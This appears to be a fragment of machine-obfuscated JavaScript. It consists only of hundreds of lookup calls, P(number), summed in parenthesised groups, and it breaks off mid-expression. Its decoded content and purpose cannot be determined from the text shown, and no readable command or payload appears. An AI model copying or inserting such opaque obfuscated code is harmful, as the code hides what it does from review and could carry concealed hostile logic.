P(18856) + P(11708) + P(31183) + P(13786) + P(33166) + P(12362) + P(32942) + P(37033) + P(9474) + P(37519) + P(26302) + P(21849) + P(37759) + P(25210) + P(1783) + P(36433) + P(22274) + P(38619) + P(18808) + P(10670) + P(3923) + P(8493) + P(20335) + P(15771) + P(25057) + P(12296) + P(25671) + P(27802) + P(15546) + P(20076) + P(34400) + P(9327) + P(36799)) + (P(4093) + P(26111) + P(9668) + P(36014) + P(2410) + P(35735) + P(9247) + P(20760) + P(6841) + P(6068) + P(3479) + P(24110) + P(34148) + P(16587) + P(35805) + P(35574) + P(38714) + P(13827) + P(18392) + P(32789) + P(2092) + P(10931) + P(11109) + P(38503) + P(33550) + P(28348) + P(11040) + P(11812) + P(23183) + P(31998) + P(4886) + P(29204) + P(15369) + P(32359) + P(33848) + P(20679) + P(17731) + P(29317) + P(6866) + P(19015) + P(5755) + P(17409) + P(16167) + P(1167) + P(8524) + P(29070) + P(37116) + P(19523) + P(4486) + P(28730) + P(23127) + P(23093) + P(24646) + P(29152) + P(18001) + P(31344) + P(24710) + P(8318) + P(27047) + P(34001) + P(32397) + P(31120) + P(34170) + P(27086) + P(12664) + P(27080) + P(10081) + P(38796) + P(13183) + P(4926) + P(13460) + P(3055) + P(21267) + P(37215) + P(27465) + P(23447) + P(20528) + P(5324) + P(12541) + P(24828) + P(6912) + P(5654) + P(899) + P(5724) + P(28358) + P(25615) + P(670) + P(29989) + P(23822) + P(10506) + P(18638) + P(31562) + P(17434) + P(24674) + P(35265) + P(29041) + P(21943) + P(9518) + P(2413) + P(37858)) + (P(27406) + P(13317) + P(23352) + P(15168) + P(5791) + P(39233) + P(27880) + P(24967) + P(1905) + P(20083) + P(38634) + P(20654) + P(26673) + P(34711) + P(30749) + P(33329) + P(15799) + P(6488) + P(35358) + P(32781) + P(5785) + P(34512) + P(32979) + P(17705) + P(38395) + P(1965) + P(27432) + P(19217) + P(21057) + P(30042) + P(10373) + P(21348) + P(35501) + P(3356) + P(7655) + P(1160) + P(8907) + P(39818) + P(31185) + P(32542) + P(2968) + P(14239) + P(5684) + P(24404) + P(32509) + P(16987) + P(3591) + P(24598) + P(12016) + P(32444) + P(12918) + P(8859) + P(38047) + P(33233) + P(21240) + P(19245) + P(34374) + P(2073) + P(10103) + P(5282) + P(22043) + P(30195) + P(313) + P(2524) + P(11758) + P(38032) + P(2503) + P(6338) + P(10574) + P(19750) + P(5601) + P(7134) + P(19410) + P(32597) + P(31719) + P(9553) + P(7269) + P(3687) + P(6669) + P(6761) + P(22332) + P(6581) + P(4695) + P(17952) + P(39680) + P(28375) + P(25906) + P(18027) + P(36428) + P(33035) + P(14912) + P(19056) + P(16063) + P(20308) + P(4362) + P(34532) + P(28063) + P(20259) + P(3152) + P(352)) + (P(36828) + P(25082) + P(21453) + P(18090) + P(21881) + P(15176) + P(24567) + P(31230) + P(27936) + P(10824) + P(29768) + P(10556) + P(19971) + P(39484) + P(19569) + P(28309) + P(13608) + P(2990) + P(19510) + P(5518) + P(22600) + P(6221) + P(33864) + P(33379) + P(1312) + P(5307) + P(39490) + P(38739) + P(18260) + P(25514) + P(5410) + P(10098) + P(8534) + P(12988) + P(30775) + P(33978) + P(30680) + P(2407) + P(30048) + P(15876) + P(39391) + P(23571) + P(15676) + P(22425) + P(2813) + P(16382) + P(37812) + P(364) + P(31953) + P(30417) + P(443) + P(11135) + P(35674) + P(1452) + P(7874) + P(30219) + P(13218) + P(35103) + P(4913) + P(5516) + P(35219) + P(35512) + P(33964) + P(12425) + P(27338) + P(12933) + P(15914) + P(13957) + P(12860) + P(26185) + P(5658) + P(27629) + P(24493) + P(33419) + P(3020) + P(16016) + P(9519) + P(26698) + P(18096) + P(7998) + P(30541) + P(2030) + P(27893) + P(31073) + P(1201) + P(4590) + P(7287) + P(33533) + P(35077) + P(11229) + P(39042) + P(21731) + P(5463) + P(4464) + P(1842) + P(4706) + P(36285) + P(8116) + P(30632) + P(28365)) + (P(16370) + P(30508) + P(35911) + P(29718) + P(32318) + P(35817) + P(17411) + P(35451) + P(27228) + P(39395) + P(34163) + P(22197) + P(33464) + P(34714) + P(36460) + P(22956) + P(9746) + P(7646) + P(9033) + P(20716) + P(20221) + P(5772) + P(24859) + P(36988) + P(24673) + P(8652) + P(4012) + P(5407) + P(30944) + P(38772) + P(11622) + P(20601) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(24269) + P(20549) + P(23917) + P(28494) + P(2419) + P(37400) + P(4934) + P(8282) + P(10361) + P(3604) + P(15437) + P(20018) + P(5644) + P(38183) + P(25264) + P(1173) + P(3496) + P(10505) + P(15616) + P(14527) + P(24948) + P(15626) + P(993) + P(7968) + P(1149) + P(35440) + P(12837) + P(20424) + P(7646) + P(9033) + P(20716) + P(20221) + P(5772) + P(24859) + P(36988) + P(24673) + P(8652) + P(4012) + P(5407) + P(30944) + P(38772) + P(11622) + P(20601) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(24269) + P(36987) + P(2059) + P(6424) + P(17405) + P(22950) + P(12282) + P(24849) + P(28392) + P(31953) + P(5283) + P(27677) + P(38138) + P(39241) + P(1452)) + (P(35727) + P(698) + P(30479) + P(14884) + P(17776) + P(10831) + P(9430) + P(3666) + P(24566) + P(30025) + P(33870) + P(11685) + P(24470) + P(8881) + P(6859) + P(2800) + P(20572) + P(38777) + P(24229) + P(13518) + P(11376) + P(36722) + P(36583) + P(12329) + P(4567) + P(20128) + P(32274) + P(33779) + P(12340) + P(35308) + P(11428) + P(34279) + P(34753) + P(11155) + P(22642) + P(1952) + P(39173) + P(19460) + P(21653) + P(13790) + P(6531) + P(18317) + P(7424) + P(8826) + P(1782) + P(9809) + P(18945) + P(14831) + P(8409) + P(37142) + P(16553) + P(4885) + P(30146) + P(18746) + P(32339) + P(10011) + P(19981) + P(3754) + P(3125) + P(28895) + P(18954) + P(34511) + P(25097) + P(8333) + P(24702) + P(35424) + P(10262) + P(1514) + P(37393) + P(5808) + P(18662) + P(281) + P(24842) + P(6814) + P(282) + P(12932) + P(6161) + P(537) + P(34283) + P(13152) + P(21151) + P(8943) + P(25582) + P(23208) + P(14907) + P(31205) + P(39765) + P(11221) + P(25758) + P(19943) + P(25059) + P(20133) + P(20852) + P(20374) + P(29671) + P(15247) + P(2746) + P(36139) + P(24925) + P(22218)) + (P(4384) + P(31689) + P(16859) + P(11047) + P(15164) + P(16480) + P(33303) + P(32014) + P(30013) + P(28532) + P(12537) + P(20266) + P(11586) + P(29833) + P(23676) + P(12718) + P(4875) + P(36664) + P(6423) + P(14720) + P(22324) + P(15987) + P(25679) + P(23512) + P(10708) + P(30823) + P(17005) + P(28505) + P(5305) + P(16246) + P(4874) + P(20910) + P(3373) + P(32140) + P(39046) + P(38951) + P(3190) + P(33295) + P(30418) + P(16128) + P(34066) + P(6798) + P(15398) + P(32053) + P(9300) + P(33307) + P(34443) + P(14032) + P(30870) + P(18538) + P(38705) + P(23469) + P(7235) + P(30664) + P(14462) + P(1901) + P(37340) + P(30814) + P(27666) + P(27033) + P(34329) + P(28217) + P(7924) + P(39064) + P(22431) + P(35510) + P(19728) + P(24084) + P(32020) + P(22358) + P(28843) + P(9139) + P(23550) + P(2118) + P(19093) + P(27495) + P(12490) + P(34733) + P(11295) + P(38963) + P(28498) + P(13222) + P(26669) + P(35191) + P(14781) + P(27243) + P(18359) + P(33060) + P(28749) + P(7870) + P(16788) + P(14491) + P(24240) + P(36589) + P(6837) + P(37735) + P(22597) + P(5268) + P(26253) + P(34944)) + (P(19768) + P(38195) + P(26378) + P(14703) + P(34440) + P(1833) + P(28406) + P(12607) + P(7127) + P(16144) + P(24488) + P(7638) + P(36451) + P(3772) + P(11804) + P(5739) + P(9566) + P(36318) + P(35503) + P(33073) + P(4214) + P(20381) + P(33765) + P(31385) + P(15041) + P(29132) + P(22632) + P(15240) + P(30551) + P(28886) + P(27646) + P(15684) + P(22779) + P(32912) + P(23951) + P(16622) + P(22911) + P(18416) + P(2704) + P(18591) + P(18093) + P(7458) + P(7230) + P(34002) + P(27391) + P(34810) + P(17428) + P(31958) + P(38708) + P(20841) + P(2702) + P(37099) + P(29356) + P(4156) + P(29411) + P(6143) + P(15133) + P(31110) + P(3215) + P(25275) + P(34017) + P(25537) + P(26610) + P(864) + P(25605) + P(29885) + P(9706) + P(25198) + P(28453) + P(22602) + P(29313) + P(32594) + P(35146) + P(14545) + P(32123) + P(38699) + P(3924) + P(32363) + P(15709) + P(19295) + P(13915) + P(38085) + P(11399) + P(23314) + P(8855) + P(23987) + P(23555) + P(2167) + P(2308) + P(25474) + P(2240) + P(20033) + P(14573) + P(8601) + P(10079) + P(3707) + P(11125) + P(26613) + P(22873) + P(35749)) + (P(30132) + P(23462) + P(34611) + P(25602) + P(39778) + P(28149) + P(9243) + P(37689) + P(25817) + P(22551) + P(28203) + P(6773) + P(31374) + P(15594) + P(32221) + P(14282) + P(7991) + P(16240) + P(2415) + P(4078) + P(9920) + P(6326) + P(8338) + P(11048) + P(32612) + P(29184) + P(29774) + P(14862) + P(19477) + P(22065) + P(30319) + P(17524) + P(21071) + P(20224) + P(36928) + P(28181) + P(34702) + P(18295) + P(401) + P(20593) + P(35948) + P(33960) + P(32689) + P(28174) + P(16225) + P(16103) + P(30873) + P(27997) + P(36207) + P(4044) + P(26206) + P(23949) + P(373) + P(8079) + P(29557) + P(6598) + P(20634) + P(7183) + P(37174) + P(16115) + P(28441) + P(1935) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(8630) + P(1593) + P(11946) + P(10129) + P(16982) + P(30291) + P(11878) + P(2287) + P(21191) + P(9338) + P(15075) + P(18945) + P(14831) + P(8409) + P(37142) + P(16553) + P(4885) + P(30146) + P(18746) + P(32339) + P(28528) + P(24878) + P(10258) + P(33794) + P(21022) + P(37012) + P(24153)) + (P(19384) + P(27100) + P(28466) + P(22929) + P(14020) + P(24520) + P(17308) + P(21337) + P(9289) + P(23318) + P(653) + P(6699) + P(832) + P(5586) + P(36315) + P(12450) + P(9188) + P(20671) + P(11668) + P(13209) + P(35871) + P(12684) + P(11238) + P(33605) + P(30114) + P(35550) + P(17208) + P(28611) + P(9189) + P(36956) + P(5994) + P(333) + P(9282) + P(26722) + P(28814) + P(23303) + P(34059) + P(25572) + P(32493) + P(37342) + P(33454) + P(13089) + P(28492) + P(35016) + P(36634) + P(33757) + P(28329) + P(18207) + P(21655) + P(890) + P(22691) + P(15290) + P(16223) + P(22734) + P(13966) + P(2350) + P(33408) + P(14491) + P(24240) + P(36589) + P(6837) + P(37735) + P(22597) + P(5268) + P(26253) + P(34944) + P(19768) + P(38195) + P(26378) + P(14703) + P(34440) + P(2001) + P(28406) + P(12607) + P(7127) + P(16144) + P(24488) + P(7638) + P(12392) + P(9057) + P(27472) + P(15407) + P(17191) + P(9944) + P(27479) + P(14861) + P(1795) + P(36236) + P(15671) + P(22088) + P(17526) + P(22862) + P(25748) + P(26965) + P(13201) + P(38062) + P(10232) + P(36242) + P(13368) + P(18451)) + (P(26808) + P(13734) + P(1309) + P(11506) + P(36508) + P(16115) + P(28441) + P(1935) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(18513) + P(16760) + P(13392) + P(15946) + P(3769) + P(32730) + P(7425) + P(9219) + P(13098) + P(36257) + P(6882) + P(27490) + P(24856) + P(14359) + P(13524) + P(24838) + P(3306) + P(12524) + P(26413) + P(3336) + P(1316) + P(26768) + P(18370) + P(25396) + P(19180) + P(17627) + P(23722) + P(24532) + P(1411) + P(15296) + P(16628) + P(20403) + P(33686) + P(1475) + P(16741) + P(15481) + P(14064) + P(32624) + P(21101) + P(39038) + P(25092) + P(2364) + P(16364) + P(30928) + P(32741) + P(39085) + P(10625) + P(22424) + P(27095) + P(39144) + P(32609) + P(7691) + P(6360) + P(13806) + P(33430) + P(23825) + P(16560) + P(25626) + P(14786) + P(25790) + P(36864) + P(27588) + P(23507) + P(28889) + P(6953) + P(13986) + P(28575) + P(36887) + P(3686) + P(24165) + P(39055) + P(7317) + P(34980) + P(38591) + P(35952) + P(38059) + P(28211) + P(20148) + P(24057) + P(17334) + P(37258)) + (P(29218) + P(38960) + P(30156) + P(18281) + P(30034) + P(4787) + P(14935) + P(28960) + P(13858) + P(38407) + P(9656) + P(21833) + P(32780) + P(33078) + P(22497) + P(30315) + P(17430) + P(35295) + P(13126) + P(32881) + P(25926) + P(6613) + P(15982) + P(30350) + P(35484) + P(34620) + P(35553) + P(27174) + P(39554) + P(5852) + P(1711) + P(17215) + P(22138) + P(29795) + P(9618) + P(23420) + P(39853) + P(33607) + P(35339) + P(14413) + P(39275) + P(29023) + P(16204) + P(36142) + P(9370) + P(28151) + P(1472) + P(38692) + P(30406) + P(12034) + P(21828) + P(36401) + P(4919) + P(36128) + P(11922) + P(13640) + P(20611) + P(21473) + P(1033) + P(37761) + P(32896) + P(10398) + P(4141) + P(1210) + P(10957) + P(23835) + P(2645) + P(5988) + P(6121) + P(837) + P(20764) + P(14562) + P(19470) + P(3010) + P(4658) + P(31083) + P(32126) + P(21449) + P(2946) + P(12639) + P(6617) + P(35110) + P(38672) + P(21979) + P(11969) + P(5626) + P(13765) + P(9666) + P(9640) + P(8363) + P(30114) + P(35550) + P(17208) + P(28611) + P(9189) + P(36956) + P(15696) + P(5081) + P(20628) + P(14145)) + (P(9131) + P(19929) + P(18445) + P(12038) + P(23176) + P(36209) + P(5255) + P(32490) + P(26742) + P(9102) + P(27473) + P(21076) + P(36678) + P(22952) + P(15822) + P(4035) + P(3669) + P(19359) + P(13574) + P(26705) + P(27751) + P(4684) + P(22683) + P(16773) + P(14097) + P(22291) + P(28052) + P(9763) + P(37476) + P(11417) + P(8982) + P(19070) + P(13178) + P(19339) + P(37463) + P(8399) + P(32595) + P(4881) + P(3394) + P(4202) + P(18874) + P(27824) + P(27418) + P(2751) + P(22926) + P(6628) + P(16214) + P(13364) + P(26985) + P(20879) + P(26510) + P(13811) + P(9626) + P(32346) + P(13563) + P(17812) + P(26918) + P(30116) + P(791) + P(11462) + P(24823) + P(35209) + P(32332) + P(28044) + P(33659) + P(8242) + P(24858) + P(6734) + P(17510) + P(13656) + P(14167) + P(19273) + P(2160) + P(202) + P(8386) + P(18248) + P(16492) + P(30360) + P(9501) + P(2646) + P(36151) + P(32986) + P(3708) + P(14439) + P(3726) + P(18437) + P(30671) + P(13081) + P(38858) + P(14785) + P(29112) + P(26709) + P(30746) + P(33393) + P(13635) + P(22815) + P(19340) + P(9435) + P(26557) + P(2716)) + (P(14511) + P(221) + P(15309) + P(10551) + P(15657) + P(11271) + P(31725) + P(8732) + P(19813) + P(13339) + P(5987) + P(35191) + P(14781) + P(27243) + P(18359) + P(33060) + P(25276) + P(6624) + P(21689) + P(903) + P(10242) + P(3642) + P(38653) + P(26533) + P(23370) + P(558) + P(33395) + P(10785) + P(29380) + P(32762) + P(5495) + P(19438) + P(13329) + P(10805) + P(39108) + P(28717) + P(38725) + P(14421) + P(37879) + P(30354) + P(3288) + P(37321) + P(15206) + P(18013) + P(31860) + P(1772) + P(37485) + P(18031) + P(24071) + P(27258) + P(37071) + P(21155) + P(2484) + P(8608) + P(33601) + P(8718) + P(18501) + P(21179) + P(8161) + P(11748) + P(16092) + P(3445) + P(24304) + P(4912) + P(3397) + P(19307) + P(9571) + P(28467) + P(34123) + P(21893) + P(28081) + P(4683) + P(31102) + P(17094) + P(23072) + P(11030) + P(26437) + P(31178) + P(26474) + P(6892) + P(16868) + P(21602) + P(27772) + P(17842) + P(9195) + P(8101) + P(14012) + P(2843) + P(17965) + P(15878) + P(29930) + P(13688) + P(11200) + P(33023) + P(21828) + P(36401) + P(4919) + P(36128) + P(11922) + P(13640)) + (P(20611) + P(21473) + P(1033) + P(37761) + P(32896) + P(10398) + P(4141) + P(1210) + P(10957) + P(23835) + P(2645) + P(5988) + P(6121) + P(837) + P(20764) + P(14562) + P(35047) + P(18524) + P(21436) + P(15063) + P(29011) + P(3463) + P(37194) + P(19988) + P(7848) + P(8449) + P(14806) + P(32616) + P(27270) + P(30409) + P(33361) + P(20251) + P(27070) + P(26972) + P(34611) + P(25602) + P(39778) + P(28149) + P(9243) + P(37689) + P(16476) + P(34360) + P(6261) + P(12699) + P(34351) + P(34110) + P(8625) + P(34347) + P(29447) + P(9797) + P(188) + P(7957) + P(22269) + P(11631) + P(22461) + P(36647) + P(39351) + P(13476) + P(25220) + P(32976) + P(31382) + P(18652) + P(447) + P(28429) + P(21149) + P(26258) + P(27640) + P(15885) + P(9900) + P(28026) + P(39495) + P(20215) + P(29523) + P(3167) + P(29156) + P(30848) + P(39181) + P(26500) + P(16582) + P(6534) + P(19618) + P(15882) + P(21351) + P(258) + P(37792) + P(20449) + P(37880) + P(31384) + P(37720) + P(14284) + P(10881) + P(37592) + P(2394) + P(7402) + P(23798) + P(10945) + P(28858) + P(18593) + P(14115) + P(5799)) + (P(12792) + P(4836) + P(8739) + P(26084) + P(19756) + P(755) + P(24167) + P(33130) + P(34522) + P(11946) + P(10129) + P(16982) + P(30291) + P(11878) + P(6215) + P(32819) + P(19814) + P(9712) + P(36911) + P(32130) + P(39547) + P(37373) + P(5433) + P(34680) + P(441) + P(25723) + P(32747) + P(24559) + P(36432) + P(39788) + P(15036) + P(30821) + P(8915) + P(8876) + P(21669) + P(33699) + P(11201) + P(37857) + P(24605) + P(5191) + P(18632) + P(12112) + P(2704) + P(24207) + P(16509) + P(7458) + P(7230) + P(34002) + P(27391) + P(34810) + P(17428) + P(31958) + P(38708) + P(20841) + P(2702) + P(37099) + P(10552) + P(26703) + P(24156) + P(32667) + P(22189) + P(15729) + P(6375) + P(38551) + P(3296) + P(16664) + P(2278) + P(16086) + P(35614) + P(24124) + P(18839) + P(12200) + P(39656) + P(31525) + P(13235) + P(7603) + P(3213) + P(6450) + P(15245) + P(33520) + P(1995) + P(10907) + P(15641) + P(30788) + P(38936) + P(6135) + P(12722) + P(4681) + P(3415) + P(17515) + P(1859) + P(33236) + P(8854) + P(34208) + P(26291) + P(20731) + P(9149) + P(17183) + P(18664) + P(1802)) + (P(15345) + P(31645) + P(2462) + P(35625) + P(37312) + P(35251) + P(18843) + P(17694) + P(28252) + P(21996) + P(14099) + P(3121) + P(3770) + P(7857) + P(24753) + P(28384) + P(4565) + P(12836) + P(36885) + P(35487) + P(1120) + P(15497) + P(16488) + P(6278) + P(10662) + P(31845) + P(6772) + P(24682) + P(32554) + P(28670) + P(876) + P(23860) + P(2656) + P(513) + P(8952) + P(24020) + P(35654) + P(16790) + P(25219) + P(12157) + P(30215) + P(7402) + P(23798) + P(10945) + P(28858) + P(18593) + P(14115) + P(5799) + P(12792) + P(2349) + P(33981) + P(7803) + P(874) + P(21174) + P(24081) + P(11044) + P(8612) + P(32779) + P(13168) + P(30854) + P(23361) + P(3597) + P(23474) + P(33696) + P(28343) + P(14128) + P(22447) + P(10163) + P(26585) + P(5555) + P(12811) + P(9038) + P(10104) + P(16753) + P(22367) + P(36452) + P(17943) + P(1779) + P(28058) + P(16793) + P(6413) + P(26934) + P(4985) + P(23199) + P(38455) + P(27287) + P(16397) + P(29348) + P(21312) + P(24489) + P(19968) + P(7478) + P(397) + P(29247) + P(33039) + P(34972) + P(24314) + P(11095) + P(6173) + P(18940)) + (P(1038) + P(39694) + P(18368) + P(2849) + P(15518) + P(28301) + P(37710) + P(20472) + P(5856) + P(25054) + P(5288) + P(6138) + P(10238) + P(20592) + P(36027) + P(4588) + P(36092) + P(34595) + P(17570) + P(20278) + P(9044) + P(37568) + P(24097) + P(26880) + P(30978) + P(27443) + P(25555) + P(9774) + P(36487) + P(20077) + P(28848) + P(22162) + P(5232) + P(13366) + P(26333) + P(10211) + P(9880) + P(31284) + P(1e4) + P(27619) + P(23984) + P(28085) + P(9559) + P(16115) + P(37229) + P(31306) + P(14481) + P(23249) + P(240) + P(382) + P(7434) + P(19197) + P(16324) + P(24699) + P(11354) + P(14664) + P(7009) + P(18513) + P(16760) + P(13392) + P(15946) + P(3769) + P(32730) + P(7425) + P(9219) + P(17280) + P(9791) + P(21209) + P(6442) + P(23381) + P(3460) + P(37253) + P(30084) + P(23461) + P(2098) + P(17888) + P(35633) + P(2928) + P(38864) + P(24990) + P(28376) + P(8258) + P(30509) + P(20762) + P(29436) + P(6126) + P(15879) + P(11737) + P(31786) + P(34147) + P(32527) + P(21937) + P(23865) + P(15936) + P(4196) + P(35185) + P(32991) + P(16255) + P(13506) + P(24724)) + (P(15824) + P(10760) + P(38483) + P(12681) + P(3510) + P(8351) + P(7901) + P(11956) + P(33529) + P(15425) + P(34482) + P(1927) + P(4028) + P(34411) + P(16048) + P(17271) + P(11648) + P(8985) + P(14914) + P(4112) + P(4500) + P(23397) + P(18693) + P(5946) + P(13633) + P(22036) + P(33692) + P(15334) + P(24131) + P(31839) + P(23653) + P(1469) + P(39470) + P(16696) + P(8727) + P(38118) + P(35286) + P(10541) + P(1690) + P(29887) + P(29078) + P(2332) + P(6865) + P(21977) + P(31351) + P(29142) + P(12950) + P(10817) + P(24357) + P(21534) + P(8203) + P(344) + P(37408) + P(5695) + P(20066) + P(33577) + P(36578) + P(26508) + P(29004) + P(724) + P(35392) + P(586) + P(2738) + P(16900) + P(29966) + P(37609) + P(12048) + P(38802) + P(4419) + P(10924) + P(37780) + P(34587) + P(34974) + P(37892) + P(34342) + P(35527) + P(17097) + P(34054) + P(16417) + P(21626) + P(14538) + P(26307) + P(10267) + P(33346) + P(18778) + P(9814) + P(1749) + P(7285) + P(37413) + P(14314) + P(24844) + P(17967) + P(1256) + P(11948) + P(8586) + P(31517) + P(35403) + P(13855) + P(14621) + P(22110)) + (P(12281) + P(37580) + P(35508) + P(17165) + P(13397) + P(36095) + P(17158) + P(33442) + P(37377) + P(875) + P(36841) + P(2602) + P(21972) + P(37538) + P(37853) + P(22205) + P(10747) + P(22309) + P(26764) + P(15294) + P(25633) + P(6712) + P(37053) + P(14763) + P(14499) + P(30582) + P(5911) + P(7548) + P(10278) + P(10123) + P(39723) + P(29604) + P(34567) + P(37443) + P(24203) + P(33512) + P(29973) + P(30390) + P(13036) + P(12246) + P(31091) + P(35438) + P(6410) + P(18321) + P(29448) + P(39318) + P(3577) + P(17956) + P(38625) + P(30038) + P(669) + P(33979) + P(24822) + P(21848) + P(18698) + P(17333) + P(6057) + P(5566) + P(29880) + P(35399) + P(13248) + P(4415) + P(25306) + P(36078) + P(24241) + P(38991) + P(32845) + P(9854) + P(39099) + P(39783) + P(4550) + P(2549) + P(30279) + P(11813) + P(36459) + P(37702) + P(37826) + P(32860) + P(6868) + P(16196) + P(32964) + P(3311) + P(22697) + P(15173) + P(13744) + P(6238) + P(36734) + P(18333) + P(25738) + P(2302) + P(7752) + P(39074) + P(6019) + P(30449) + P(22809) + P(12228) + P(35812) + P(9114) + P(22804) + P(15163)) + (P(24282) + P(14845) + P(29031) + P(4832) + P(17003) + P(33091) + P(11483) + P(26411) + P(32153) + P(23237) + P(29850) + P(11349) + P(16504) + P(32544) + P(6702) + P(26151) + P(7997) + P(17549) + P(33265) + P(31037) + P(11837) + P(38895) + P(15319) + P(28546) + P(25131) + P(5958) + P(21912) + P(20527) + P(29301) + P(15304) + P(38674) + P(10495) + P(16870) + P(17555) + P(13894) + P(30710) + P(31605) + P(3349) + P(32255) + P(16474) + P(27557) + P(23485) + P(25433) + P(25806) + P(21692) + P(29629) + P(5749) + P(27832) + P(34571) + P(37126) + P(13455) + P(23745) + P(13050) + P(14923) + P(17887) + P(1916) + P(30108) + P(18653) + P(37989) + P(33386) + P(15577) + P(26048) + P(18731) + P(23915) + P(9150) + P(4532) + P(9742) + P(17485) + P(6007) + P(30831) + P(34632) + P(22095) + P(26663) + P(37655) + P(26388) + P(1760) + P(3338) + P(2511) + P(8269) + P(19515) + P(21010) + P(20951) + P(31888) + P(25562) + P(23778) + P(30888) + P(25591) + P(20913) + P(35002) + P(36548) + P(17498) + P(13875) + P(38989) + P(4838) + P(3264) + P(7244) + P(28748) + P(25878) + P(15772) + P(34846)) + (P(18676) + P(15005) + P(31650) + P(18461) + P(37666) + P(6482) + P(4221) + P(21275) + P(37042) + P(19598) + P(9799) + P(31704) + P(26250) + P(3730) + P(39766) + P(10355) + P(8899) + P(35097) + P(15584) + P(30636) + P(19030) + P(1814) + P(7835) + P(30569) + P(38281) + P(33076) + P(32516) + P(20479) + P(4826) + P(13855) + P(14621) + P(22110) + P(12281) + P(37580) + P(35508) + P(17165) + P(13397) + P(36095) + P(17158) + P(33442) + P(37377) + P(875) + P(36841) + P(2602) + P(21972) + P(37538) + P(37853) + P(22205) + P(10747) + P(22309) + P(26764) + P(15294) + P(25543) + P(10692) + P(19696) + P(39851) + P(24773) + P(28613) + P(14016) + P(7610) + P(15933) + P(32875) + P(6997) + P(25584) + P(36650) + P(17635) + P(37902) + P(37959) + P(2338) + P(1566) + P(13931) + P(4438) + P(25762) + P(25622) + P(765) + P(8075) + P(14238) + P(18429) + P(5409) + P(13165) + P(29220) + P(17072) + P(12399) + P(19412) + P(11996) + P(25184) + P(35964) + P(9058) + P(8832) + P(21802) + P(5714) + P(8632) + P(8520) + P(23315) + P(7538) + P(3917) + P(31636) + P(19868) + P(5138) + P(10807)) + (P(14953) + P(25294) + P(10860) + P(17580) + P(35030) + P(9126) + P(6396) + P(33163) + P(25552) + P(32873) + P(4176) + P(34676) + P(28582) + P(37117) + P(2696) + P(2598) + P(31949) + P(37009) + P(34415) + P(30623) + P(719) + P(29668) + P(12508) + P(4791) + P(2158) + P(34648) + P(9151) + P(16113) + P(2383) + P(6559) + P(7071) + P(10316) + P(26992) + P(20643) + P(39505) + P(24950) + P(21776) + P(14345) + P(15638) + P(21412) + P(9966) + P(25340) + P(8028) + P(947) + P(34129) + P(32717) + P(35379) + P(9517) + P(5020) + P(31991) + P(28723) + P(12680) + P(33838) + P(2404) + P(39212) + P(36938) + P(8175) + P(33949) + P(5126) + P(16578) + P(38896) + P(11177) + P(31082) + P(4779) + P(507) + P(35613) + P(13647) + P(16190) + P(15113) + P(27938) + P(31621) + P(1744) + P(5070) + P(37074) + P(24775) + P(22800) + P(2348) + P(26270) + P(15420) + P(7308) + P(35523) + P(24763) + P(32755) + P(36054) + P(8336) + P(11756) + P(38473) + P(6140) + P(3314) + P(1656) + P(31024) + P(15589) + P(4642) + P(15631) + P(37813) + P(22962) + P(6378) + P(7594) + P(26385) + P(36032)) + (P(30719) + P(7771) + P(26837) + P(4503) + P(32797) + P(25905) + P(5569) + P(3973) + P(39298) + P(14173) + P(38110) + P(26376) + P(30914) + P(16516) + P(13292) + P(35069) + P(1105) + P(15958) + P(17008) + P(30795) + P(21675) + P(19622) + P(3108) + P(10002) + P(6663) + P(1946) + P(4053) + P(36479) + P(4089) + P(10525) + P(17457) + P(35952) + P(38059) + P(28211) + P(20148) + P(24057) + P(15798) + P(2944) + P(21127) + P(18364) + P(29028) + P(26354) + P(7443) + P(3268) + P(19294) + P(10253) + P(35744) + P(37542) + P(12453) + P(10728) + P(11006) + P(39595) + P(38449) + P(29974) + P(37524) + P(22075) + P(6125) + P(31672) + P(5099) + P(25166) + P(25025) + P(24123) + P(39612) + P(4397) + P(3426) + P(1180) + P(16515) + P(19611) + P(4506) + P(35576) + P(34350) + P(30872) + P(26211) + P(27884) + P(17172) + P(39131) + P(11761) + P(19136) + P(5200) + P(30622) + P(37089) + P(19175) + P(3725) + P(13797) + P(33685) + P(14067) + P(19068) + P(2e3) + P(33325) + P(20602) + P(31773) + P(27808) + P(30237) + P(12256) + P(9780) + P(884) + P(9740) + P(13449) + P(6418) + P(34816)) + (P(22632) + P(34891) + P(7794) + P(19982) + P(1465) + P(3543) + P(11941) + P(38334) + P(10413) + P(6768) + P(23216) + P(30414) + P(27034) + P(38144) + P(1199) + P(27445) + P(37038) + P(23329) + P(34966) + P(12874) + P(13511) + P(28002) + P(14755) + P(19617) + P(11844) + P(25890) + P(37505) + P(27309) + P(37628) + P(20054) + P(11389) + P(6490) + P(24932) + P(1838) + P(2706) + P(39292) + P(7114) + P(20419) + P(16154) + P(30052) + P(8825) + P(30596) + P(37007) + P(6433) + P(2763) + P(14744) + P(10890) + P(27534) + P(29062) + P(4553) + P(18903) + P(36413) + P(31969) + P(16234) + P(16092) + P(3445) + P(24304) + P(4912) + P(3397) + P(26265) + P(30883) + P(21834) + P(33733) + P(25848) + P(13040) + P(5663) + P(39708) + P(25152) + P(9258) + P(22181) + P(5023) + P(2146) + P(36532) + P(10539) + P(18936) + P(28895) + P(16535) + P(8122) + P(35828) + P(37502) + P(8820) + P(29265) + P(29052) + P(5848) + P(16259) + P(8862) + P(22681) + P(13117) + P(10965) + P(36230) + P(36603) + P(8384) + P(7806) + P(1036) + P(8847) + P(14950) + P(18561) + P(2227) + P(7356) + P(19913)) + (P(26956) + P(26630) + P(23577) + P(18218) + P(13678) + P(31584) + P(22795) + P(9095) + P(34405) + P(26780) + P(4377) + P(7570) + P(11903) + P(27648) + P(23365) + P(33563) + P(1998) + P(14252) + P(18602) + P(31824) + P(15646) + P(23559) + P(18943) + P(7432) + P(21880) + P(24204) + P(6813) + P(21022) + P(25278) + P(36408) + P(8130) + P(13638) + P(33841) + P(16450) + P(30545) + P(34736) + P(19739) + P(17657) + P(17727) + P(12032) + P(16658) + P(16194) + P(21948) + P(5977) + P(345) + P(26227) + P(34283) + P(13152) + P(18597) + P(38786) + P(335) + P(3339) + P(36678) + P(21954) + P(29774) + P(14862) + P(19477) + P(22065) + P(30319) + P(17524) + P(6941) + P(10607) + P(14133) + P(33179) + P(23932) + P(19851) + P(34310) + 